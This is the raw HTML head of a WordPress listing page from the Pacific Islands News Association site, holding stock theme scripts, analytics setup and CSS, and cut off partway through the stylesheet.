

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/page/3/?p=pacnews&m=read&o=23347230859b1de985ad95e73e21ee
body_size: 30358
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PINA | Pacific Islands News Association | Page 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9aad11f5ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form 